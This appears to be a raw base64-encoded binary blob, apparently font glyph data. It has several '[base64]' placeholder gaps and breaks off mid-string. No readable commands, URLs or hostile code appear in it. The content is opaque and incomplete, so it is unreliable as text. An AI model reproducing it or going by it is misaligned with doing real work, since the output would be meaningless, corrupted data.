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[base64]/[base64]/[base64]/gYBCGmodT9kYTpPMBUFDhgT/tsUFQkBVVECrR40SSuXEiUeE/YCQOtlYS9OOB/rOm+hZnOfMxRDWm09ZxU/QjwSFRNHTUQQY2x2/fY5dG1gJU8iRExZNtUAAAIAcf6JA/EEOgArADkAABMnMzI2NTQuAisBJzMyHgIVFAYHHgMdARQeAhcVIS4DPQE0JiMBFA4CByc+Az0BM5cB2DpBER8uHfUI/V2WazpHQyo6IxADBw0L/twJCgQBRUQCgB40SSuXEiUeE/YBgMpEORwyJhbpMVqBUFF4KhI1Q1AsSQgmLSkKDgotMSwJR01P/qg5dG1gJU8iRExZNtUAAAAAAQBK/+kGdgWwACkAAAEhERQCDgErATUzMj4CNREhEQYWMz4BNzYmJyEeAQcOAyMGLgInA0r+9jFsr34sIi5CKhMDWAEpJkRIAwIaGgEgFiQCAkh5nVVUhl83BQS4/kjC/t+/Xvc7fsWLArD7zERWAqGMZMtkYspni8+IRAItYZlsAAAAAQBK/+kFlQQ6AC0AAAERFB4CMz4BNzYmJyEeAwcOAyMGLgInESMVFA4CKwE/ATI+AjURA6QNGicYMzgCAhkaARQLFhAKAQJCbY1MV4pjOAV9KFyTbD8EIiQxHw4EOv0+IzoqGAKPfl/AXi5eYGEwgb9+PwIsYZdrAdPdmumcT/0BKlmLYgHMAAEAc//pBoUFsAAjAAABEQYWMz4BNzYmJyEeAwcOAyMGLgInNSERIREhESERBH8BKiRFSQMCGhoBIAsVEQkBAkl6nVZThV83Bf5B/tkBJwG/BbD7zERWAqGMZMtkMWNlZzOLz4hEAi1hmWzW/a4FsP2WAmoAAQBX/+kFhAQ6ACMAAAEhESERIREhESERBh4CMz4BNzYmJyEeAQcOAyMGLgInAnn++f7lARsBBwEbAQ0aJxg0OQICGhkBExYkAQJCbI1NV4piOAUBqf5XBDr+XAGk/T4jOioYAo9+X8BeXMBhgb9+PwIsYZdrAAAAAQBA/+sEMgXFACsAAAUiLgI1ETQ+AjMyFhcHLgEjIg4CFREUHgIzPgE3NiYnIR4BBw4DAmJ6yZBPT5DJemSXOjw2eUo7XUAiIkBdO1FUAwEYEwEeESMCAkx+pxVepeKFAQaF4qVeLSzjISM6ZYZL/vhNh2U6AnFlVa5VVatYdq5zOAAAAQBF/+sDggROACsAACU+ATc0JichHgEHDgMjIi4CPQE0PgIzMhYXBy4BIyIOAh0BFB4CAhosHgIHCAEUCA8BAjdggkxxr3c+PHOobFN4JysmZjstPykTFCxH2QE8NTJqMjJqMlqEVytYlcRsKmzElFgjH+YbHzZXazYqNmxXNgABAC7/6QSuBbAAHQAAASE1IRUhEQYWMz4BNzYmJyEeAQcOAyMGLgInAYP+qwPI/rIBKiVESgICGhkBHxcjAgJJeJ5VVIVfNwQEuPj4/MREVgKhjGTLZGLKZ4vPiEQCLWGZbAAAAQBM/+kEOQQ6ACEAAAEjNSEVIxEUHgIzPgE3NiYnIR4DBw4DIwYuAicBL+MC+fsNGSUXNDkCAhkaARQLFhAKAQJDbY1NVohiOAUDTuzs/iojOioYAmxiRpVFI0dJSSRxp283Aixhl2sAAAAAAQBm/[base64]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[base64]/ggB+P3gKk1uREVvTSkpTW1FRW9NKqYRITIhITAhEBAhMiEhMSEQ/P7I/tz+4wE4ASUBHAGhlAIjTYRgNzdghE1DToNgNjZgg04tTTohITpNLUMrTjkiIjlOK/uoA6/8UQWw/FADsAAAAgB3A5ID4QWwAAwAFAAAAQMjAxEjETMbATMRIwEjESMRIzUhA2lUQVR4lFlhi3j+ZmWHbAFYBPH+oQFg/qACHv6RAW/94gGy/lEBr2wAAAACAJT/7ASPBE4AHwAoAAAlDgEjIi4ENTQ+BDMyHgIdASERHgEzMjY3ASIGBxEhES4BBBJVumNIh3RgRCUpSWN1gEJntIZO/QA3jE5euVn+kEuNOQIcNYleNT0oSmZ9j01Nj31mSihSkMZ1L/64Mzs7PwMqQTn+6wEeND3//wBk//UFEQWYACcBwf/dAoYAJwF0AO0AAAAHAcgCsgAAAAD//wBD//UFkQW0ACcBwwAMApQAJwF0AWgAAAAHAcgDMgAAAAD//wBU//UFhAWtACcBxQAPApgAJwF0AVkAAAAHAcgDJQAAAAD//wBc//UFWwWjACcBxwAgAo4AJwF0ARsAAAAHAcgC/AAAAAAAAgBc/+sDvgYCACgAPgAAATIWFy4DIyIOAgcnPgMzMh4BEhcVFA4CIyIuAj0BND4CFyIOAh0BFB4CMzI+Aj0BLgMB7DdpMg4xQlQwHy8rLBwqGTY9SS12t35CAThtomlqom44NGWVhi08Ig4OIjotLTkiDQkbJC4EDTc8V41kNgYMFA3QDRwWDmzS/szJO472tWhQjsNyFW25h03rLk5oOhU7ZkwsNl18RXQXLyYYAAABAJv/AgRVBbAABwAABSERIREhESEEVf7j/oD+4wO6/gXJ+jcGrgAAAQBE/vMEMAWwAAwAAAkBIRUhNQkBNSEVIQEDRf5vAnz8FAHa/iYD0/2fAY8CRv2Y65cCzQLCl+v9owAAAQCMAlIDZgNAAAMAAAEhNSEDZv0mAtoCUu4AAAEAQQAAA+sFsAAIAAABEzMBIwMjNSECEvve/qfwncQBbAFaBFb6UAII7gAAAwBc/[base64]/[base64]/+MGBwRaABClj+ngHNYG9Dov7zWAFlATfXPpntxO7UP5XuxAD//wA9ACgDHgSZAGcAHgAAALlAADmaAAcBhv+4/dYAAP//AHkAKANbBJ4AZwAgAAAAv0AAOZoABwGG/+/91gAAAAIAKAAAA3IFsAAFAAkAAAEzCQEjCQEDGwEBVPEBLf7U8f7TAaWPkIwFsP0n/SkC1wGQ/nD+cwGNAAAA//8AhwCwAdEFGAAnABAACgC7AAcAEAAJA+wAAAACAFkCjgIJBDkAAwAHAAATIxEzASMRM/SbmwEVm5sCjgGr/lUBqwAAAQAv/2sBPAEUAA0AACUUDgIHJz4DPQEzATwUIzAcig4YEQrMzDBiXVMfTxs4PkcrVwAAAAIAHQAAA+gGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEpAREhoIODOW2eZEuJSyktbEpRTqenAiz+5AEcA2XVK2mhbjghGvERHVpYK9X8mwQ6AAAAFgBX/[base64]/oRKQUBKSkJASQO6XBwyRShYbV04MCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+NDMxMQXQARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1DFQOiAgOlAxcDBROiAgOlEw/rgCJUlNJj4QDUYtTU4BSEVOTkVwRU5ORQFP/oYoPywYUVMvLDYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapLCcmLgIDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAKQAtADEANQAACQMFND4CNz4DNTQuAiMiDgIHMz4DMzIWFRQGBw4DFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8FDxkVIjwtGytRdkpAblMwAcsBER0kFDk4NSgjNCIRysrKSwQEAgQEBlL8MfwxA8/xGSghHA4SND9KKUBnSSceQWVGGycZDEA0NE0aGSszQjBbqv1MBAqeBAACAEz/9QJiAyAAFQAlAAABFA4CIyIuAj0BND4CMzIeAhUnNCYjIgYdARQWMzI+AjUCYihHYTo7YkcoKEZiOjpiSCjGJiAfJSYgDxkSCgE2U3hQJiZQeFOmUnlRKChReVIIUkREUrZUQA8iOSoAAAAAAf++/qkCtANEABkAAAMzMh4CFRQOBCM1Mj4ENTQmKwFC9XW9hkkVLkppjFguQCsYDANxdvUDREmS3ZRHkINxVDDfIThITk8jurMAAAL/[base64]/qg//uUBgQEJAYX+5P6l22/d3QSN+3MBsgF4AAMAXAAAA50EjQAUAB8AJwAAMxEhMh4CFRQOAgceAxUUBiMDFTMyPgI1NCYjJzM2NTQmKwFcAYxjnGs5ESQ7KjBCKRHKy5GRIi8cDTE+nIhxODqHBI0oUHlRJ0xCNhEONkdPJ66gAeT6FCEsFz1FxQN1RTsAAQA///ADwwSdACcAAAEOAyMiLgI9ATQ+AjMyHgIXITQuAiMiBh0BFB4CMzI2NwPBBD9yoWVsqXU9QHenZmqhbz4I/uQQJj8vV1ERKEExUU4BAZBemW08T5PUhTWF1JVPQHKcWydGMx6krTZXf1MoV18AAAACAFwAAAOiBI0ADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiNcAVZutoNJSYK1bT4+PVEwFBQwUj8EjVOVznste82VUgOh/UkoUXpSL1B5USkAAAAAAQBcAAADPASNAAsAAAEhFSEVIREhFSEVIQLz/oQBxP0hAuD+OwF8AeT66gSN7NIAAQBcAAADIQSNAAkAAAEhESERIRUhFSEC+v59/uUCxf5WAYMBxf47BI3s8QABAEb/8APHBJ0AJwAAJQ4DIyIuAj0BND4CMzIeAhchLgEjIgYdARQWMzI2NzUjNSEDxxVJaYtXa657RER5qGRwn2k3Cf7vC0ZMU2RjbTQ3DqQBwI0ZNy8eS5DTiT2J1JFLPGuVWVVVoas/qqMbDqXOAAAAAAEAXAAAA9wEjQALAAApAREhESERIREhESED3P7n/rT+5QEbAUwBGQHF/jsEjf4jAd0AAAABAGoAAAGEBI0AAwAAKQERIQGE/uYBGgSNAAAAAQAo//ADDgSNABMAAAEhERQOAiMiLgI1IRQWMzI2NQHyARw6Y4RLVIxjNwEcLjArJQSN/P9imWo3LmCTZVFLVV0AAAABAFwAAAPgBI0ADAAAAQcRIREhETcTIQkBIQHSW/7lARtBxQFg/rEBUv6zAZxo/swEjf4zbAFh/fv9eAABAFwAAAMjBI0ABQAAJSEVIREhAXcBrP05ARvq6gSNAAEAXAAABOEEjQAOAAABGwEhESE1EwMjAxMVIREB0M7OAXX+5Bvlu+Qb/uUEjfzyAw77c+gCHvz6AwL95ugEjQABAFwAAAPaBI0ACQAAKQEBESERIQERIQPa/uX+uP7lARsBSAEbAtP9LQSN/SwC1AACAEH/8APpBJ0AFQAnAAABFA4CIyIuAj0BND4CMzIeAhUlNCYjIgYdARQeAjMyPgI1A+lFfKtmZ618RkV8rGdmrH1F/uVhWFteGDBGLStELxkCL4XVlVBQldWFLYXWllBQltaFAaWxsaUuUX9YLy9Yf1EAAAIAXAAAA64EjQAOABkAAAERIREhMh4CFRQOAiMnMzI2NTQuAisBAXf+5QGxYZpsOjpsmmGWlkVCECIzIpYBfv6CBI09bJRYVIxjN+tQPSI+LxwAAAIAQ/8oA+oEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUlNCYjIgYdARQeAjMyPgI1A+pfVKyw6BoaZ6x8RUV7rGdmrHxG/uZiWFteGDBFLStFMBkCL57uSpOeywNQldWFLYXWllBQltaFAaWxsaUuUX9YLy9Yf1EAAAAAAgBcAAADvASNABIAGwAAASMRIREhMh4CFRQOAgcTFSEBMzI2NTQmKwEB3WX+5AGmXpdpOBkuQijV/s/+7YVAQDw/igGR/m8EjS1Yg1ZFalA6Fv4sDAJ8S0hGTAABAEH/8AN9BJ0APQAAATQuAicuAzU0PgIzMh4CFSE0LgIjIg4CFRQeAhceAxUUDgIjIi4CNSEUHgIzMj4CAmwPJD0vX4lZKjlljFNcmG48/uYQITEhHysbDBElOipei1ssN2aRWlCbeksBHBAmPi8iKxcIATkcLCYfDxo+VXNQTH9bMjFeh1YeNSkYFSIqFBknIR0PGEJbe1FRfVctLF2TaC9CKhMVIigAAAAAAQAtAAADpASNAAcAAAEhESERITUhA6T+z/7j/tcDdwOh/F8DoewAAAEAWP/wA6MEjQAVAAABERQOAiMiLgI1ESERFBYzMjY1EQOjPG6cX1+bbz0BG0VGRkMEjf0NaJ9sNzdsn2gC8/0NZlpaZgLzAAEADQAAA/oEjQAIAAABFzcTIQEhASEB/AYGyQEp/qL+zf6kASkBQSMfA1D7cwSNAAEAKwAABPgEjQAMAAABEyEDIQsBIQMhGwEzA4djAQ7W/uZ4dP7m1wEPYnn4AfACnftzAm79kgSN/V8CoQAAAAABAA8AAAPQBI0ACwAAARMhCQEhCwEhCQEhAeSMAUX+4QE6/rGZk/66ASj+3wFDAxcBdv2+/bUBfP6EAksCQgAAAQAMAAADwQSNAAgAAAETIQERIREBIQHnqAEy/rD+5P63ATMCzgG//Q3+ZgGqAuMAAQA5AAADfQSNAAkAACUhFSE1ASE1IRUBnQHg/MQB4/4VA0Hq6pkDCOyWAAACAFH/8ANdBJ0AFQArAAABFA4CIyIuAj0BND4CMzIeAhUlNC4CIyIOAhURFB4CMzI+AjUDXTpojlVWj2g6OmePVVWQaDr+5Q8dKBgYJx0PEBwpGBgnHA8Bznu0djk5drR77Xq1eDs7eLV6Dj9YOBkZOFg//vhBWDYYGDZYQQAAAAEAjgAAApwEigAGAAApAREHNSUzApz+5fMB8xsDNkTitgAAAAEAOwAAA2AEnQAgAAApATUBPgE1NCYjIg4CFSE0PgIzMh4CFRQOAg8BIQNg/PABY0M2MTEeKxwO/uQ2ZJBaXpNkNSBDZ0Z3AZ7FAX9LfSU7RhstPSJSk21AMV2HVkBrZ2k/jgABADP/8ANeBJ0ANgAAATMyNjU0LgIjIgYVITQ+AjMyHgIVFAYHHgEVFA4CIyIuAjUhFB4CMzI+AjU0JisBAUtyPjcLGiofKzz+5T1niUxZlGs7XE5YYkFxmVlHi3BFAR0QIC0eHy4dDkVBcgK0Sj0WKyIUMi5Re1QrK1R9Ulh/Ix2CcFJ/Vy4nVoliGS4iFRUlMRxOQQAAAAIAPAAAA2oEjQALAA8AAAEzFSMVITUhJwE1IQEzEQcDBWVl/uX+YhABrgEb/kOiBgHb7e7uvwLcBP1OATQKAAABAEj/8ANaBI0AKAAAGwEhFSEHPgMzMhYVFA4CIyIuAichHgEzMj4CNTQmIyIOAgdgQwJ4/m8WCR8oLximqS9hk2NNjm5CAQEbATs1ISoYCUBCHSkdEwcCNQJY6M8EDg0JxbNOknJEL1mAUD0xHDA+I09eDBETCAACAE7/8ANzBKIAHwAuAAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+AjMDIgYHFRQWMzI+AjU0JgLCDUFtVDkLJWZCTHRPKDpokVdal209W57We7UuPRA9PBosIBJBBKLuFzpkTCYwOWiPVleTbD05dbN5TKz3n0r9fyocP2VeGy4/JE9NAAAAAQA5AAADXgSNAAYAAAkBIQEhNSEDXv5v/tUBk/4EAyUD6fwXA6HsAAMAVP/wA1oEnQAfACsANwAAARQGBx4BFRQOAiMiLgI1NDY3LgE1ND4CMzIeAgE0JiMiBhUUFjMyNgM0JiMiBhUUFjMyNgNDS0JMWDpmjlRTjmg7WExDSzZhhVBRhmE1/vw5MC84OTAwNxYmLSonJywsJQNTVX8nKYxiVX5UKipUflVijCknf1VRfFMqKlN8/bo/Pz8/PkZGAiA3Ozw2NkNEAAAAAgBO//[base64]/ArJiAgExsSCcclRGI8g4sWLkgxRQERigEBMVQXJi4SHigWOGRLLIF3LEpFSCtVAAAAAAEAN//[base64]/uwLAR/F/tRnBgFHqJ+fiAHqBP4yxgoAAQBF//UCXQMVACQAABsBIRUhBz4BMzIWFRQOAiMiLgI1Mx4BMzI+AjU0JiMiBgdULgGw/vAOCzohcnEhQmRDNGJLLcUBJiIWGw8FKCwmJggBfQGYooYFFYR6NWNNLyA9VzYmHxIfKRYzPRsKAAAAAAIASf/[base64]/vPQAQ7+qwIkAqH9XwJvpgAAAwBO//[base64]/9AJgAyAAHQAqAAA3Mj4CNw4BIyImNTQ+AjMyHgIdARQOAisBNTcyNjc1NCYjIgYVFBbWJkExIQcYOR1mdyhGYjo2YEorPmuPUAyTFR0JJCEhIyaXCh84LhQXg4M6aU4uJE57Vzd+pmQpo/0SDVM/NUkzMzcAAAAAAQCQAokC7wNAAAMAAAEhNSEC7/[base64]/uUBG/6bAjQAAQAj/l8BtAA+ABkAACUeAxUUDgIjIiYnNx4BMzI+AjU0JicBFSw9JREkP1QwP1EaIQ0nHRoeEAUwHj4bP0RIIzVQNhsdD54GDg8WFgg0TiYAAAAAAf/L/ksBmQEFAA8AAAERFA4CIyImJzcWMzI1EQGZLld9TyE7IQwnK1MBBf7aYpdmNQcK6QymASYAAAAAAgCHBOwDogbAAAYAGAAAASMnByM3MxcnPgE1NCYjNzIWFRQOAgcVAwjDfX/C8KCTDTAuMioHf30SHCQSBOyFheZncQQZGiIZcldNHSseEQM3AAAAAwAA/[base64]/gWlDLUxkNy5MPjARFz0nIjgvJw8xomQWUodhNhT7zgYPNyQaLiIVGCUuFxMjGxACwB02KRgYKTYdFh82KBcXKDYfAAD//wBkAAAClQWyAAYAE8cAAAIAhwTsAwgGxgAGACQAAAEjJwcjNzM3FA4CIyIuAiMiBhUnND4CMzIeAjMyPgI1AwjDfX/C9pWOEB4qGhsuKikWEhVdDx0pGxUuLS0VCQ4LBgTsfn7h1B04LBsUGBQqHR0dOS0bFBcUDRUcDgAAAAABACX+TgO3BEoAKQAAEzIeBB8BEyEBEx4BFx4BNwcOAScuAy8BAyEBAy4BIyIGByc+AbczTjsqHhcKKZQBHv7WlwwvIAsgCxobRCA4VD0qDh6h/ukBNIoQUS0LIgsEJUIEShorOD09GnEBcv0c/mcvQgkDAQHnBwQEBkdjby1T/m8DBgGGODkEAtwLDAAAAAACAEn/6wPKBE4AFgAsAAAlDgEjIi4CPQE0PgIzMhYXNzMDEyMBFB4CMzI+Ajc1LgMjIg4CFQLCK39bW4teMDBfi1tYfCsQ+F5j9/6SDiI4Kyo4Ig8CAREkNycqOSIPhklST47EdRV80ZdUUkiG/eL95AIBQG5QLS5OZTZDPG9VMzVaeUUAAAAAAgBJ/[base64]/toB99TcHzpSMztQMBUFDhgU/tEUFQoCS0+0tFJVEiU7Kr8COP3IBbDfzT9mUD0XFENabj9jFDxBOxIcEkhNRRBfanP0Y10uTDceAAEAdwAABIsFsAAMAAABIxEhESERMxMhCQEhAh2A/toBJmP9AWb+nAGM/qICUv2uBbD9ugJG/Vr89gAAAAEAaAAAA8sGAAAMAAABIxEhESERMxMhCQEhAcE9/uQBHDumAUX+9AEt/rwBvv5CBgD8pgGU/hb9sAAAAAEAdwAABHkFsAAKAAABESERIREBIQkBIQGd/toBJgFbAWr+TAHL/pMCa/2VBbD9ggJ+/S79IgAAAQBoAAAD0AYYAAoAAAERIREhERMhCQEhAYT+5AEc2gFM/sIBZP6yAb7+QgYY/JUBjf4H/[base64]/+sESQXFAC0AAAEUDgIjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQWMzI+Aj0BIzUhBElCe65tecaNTUqEtm18snY/C/7jBxsvRjIvTjged2s2Si0UvAHkAjd41aFeVan8p5af+61cSIGyajdZPiI4baBnmNrTJ1B5UxLeAAABAFb/6wR0BcUAKwAAAQ4DIyIuAQI9ATQSPgEzMh4CFyEuAyMiDgIdARQeAjMyPgI3BHIJSYG1dXjIj1BSkMZ1eLiASAn+2gYbM045OFtAIyA/XTw1TDMdBgHleLyCRGW8AQynMKgBDL1lSYe/dUBlRiRBe7JxMnCyfEIkQ2E+AAEAVv/rBHMFxQAtAAAlDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIOAh0BFB4CMzI2NzUjNSEEchVPdJhgf9idWFKSyXh4tHtGC/7hBiE0Ry47YUUmKU1sQ0ZTEbcB3bYeRz0pZ70BCaIypgENvmhIgbJqN1k+IkR+sm40a698RScX9d8AAAIAdwAABGUFsAANABsAADMRITIeARIdARQCDgEjAxEzMj4CPQE0LgIjdwGJi+KhV1eh5I1fT12BUCQkT4BcBbBrvf79mSqZ/v69agS7/DlIfKlhLGKpfEYAAAAAAgBW/+sEwwXFABkALwAAARQCDgEjIi4EPQE0Ej4BMzIeBBUlNC4CIyIOAh0BFB4CMzI+AjUEw1OW0H1TlX5kRyZTltB9U5V+ZUYm/tsmRmZAQGVHJSZGZkBBZUYlAsOb/vbDcDNdg6K8ZyqaAQrEcDNdhKK8ZgJkr4JLS4KvZCxlsINLS4OwZQAAAAACAFb/[base64]/[base64]/v88b1Y0UI7DdFefVTY6hEY6XUIkHD9jR0wDoeyn/pAMSXKbX4DFh0YzNN4pLy1PbkFAYEAfiwAAAAACADb+0wPKBIwACgAOAAAlMxUjESERIScBIQEzEQcDRYWF/ub+GA0B9QEa/gffDOvs/tQBLLkD1PxfAgUWAAAAAQBs/qADqgSMACoAABsBIRUhAz4BMzIeAhUUDgIjIiYnNx4DMzI+AjU0LgIjIg4CB4g8AsT+IhkbTTlbjGAxOHWzel+3TlUTMz1HJz9UNBYUKkArECEgGgkBfgMO8v7SFRhCfrZ0Z7+SVzw81hMjGxEwUGg5O2RJKQsVHhMAAAABAEP+0wOmBIwABgAACQEhASE1IQOm/jD+5QHB/ccDYwPp+uoEzusAAgBk/r8D1ASgACAAMwAABTI2NwYjIi4CNTQ+AjMyHgIdARQCDgEjIiYnNx4BEzI2NzU0LgIjIg4CFRQeAgG7ZHsVX3tXil4yP3CaXGGnfEdNh7hqQoM/NCZUjzdRGxgsOyMjOSkWEyc6VpqmSEeEunJvvotPSpLWi6nB/uG9XiEd2hEcAdcoH8BMcUslLU5nOjxnSyoAAAACAEr/6wPcBJ8AF